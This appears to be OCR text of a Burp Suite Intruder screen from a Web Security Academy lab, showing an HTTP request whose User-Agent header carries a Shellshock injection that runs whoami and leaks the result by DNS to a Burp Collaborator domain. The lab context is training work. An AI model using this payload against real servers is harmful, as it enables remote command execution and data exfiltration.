 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /product?productId=1 HTTP/1.1
2 Host: ac2c1f1c1fea74f48062101a00d800c0.web-security-academy.net
3 User-Agent: () { :; }; /usr/bin/nslookup $(whoami).8r0cus0qbgzlzuehhuef34hurlxbl0.burpcollaborator.net
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: https://ac2c1f1c1fea74f48062101a00d800c0.web-security-academy.net/
9 Cookie: session=UWJgMuvMT09Bi7RLCkKrQvy6eKZJ6K9L
10 Upgrade-Insecure-Requests: 1
11
12
Add §
Clear §
Auto §
Refresh
? ← → Search... 0 matches \n Pretty
Clear
0 payload positions
Length: 531